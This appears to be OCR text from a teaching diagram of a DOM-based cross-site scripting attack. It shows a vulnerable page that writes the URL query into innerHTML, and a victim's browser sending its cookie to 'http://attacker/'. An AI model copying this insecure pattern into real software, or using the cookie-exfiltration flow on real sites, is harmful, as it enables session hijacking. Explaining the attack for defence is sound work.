 DOM XSS
Attacker
Attacker's Server
1
Check this out:
http://website/search?
keyword=<script>...</script>
5
GET http://attacker/?cookie=sensitive-data
Website
Website's Response Script
print "<html>"
print "You searched for: <em></em>"
print "<script>"
print "var keyword = location.search.substring(6);"
print "document.querySelector('em').innerHTML = keyword;"
print "</script>"
print "</html>"
Victim's Browser
Website's Response to Victim After innerHTML Manipulation
<html>
You searched for: <em><script>...</script></em>
<script>
var keyword = location.search.substring(6);
document.querySelector('em').innerHTML = keyword;
</script>
</html>
4
Website's Response to Victim
<html>
You searched for: <em></em>
<script>
var keyword = location.search.substring(6);
document.querySelector('em').innerHTML = keyword;
</script>
</html>
2
GET
http://website/search?
keyword=<script>...</script>
3
200 OK
Image Source : http://excess-xss.com/
BA
jQuery
conference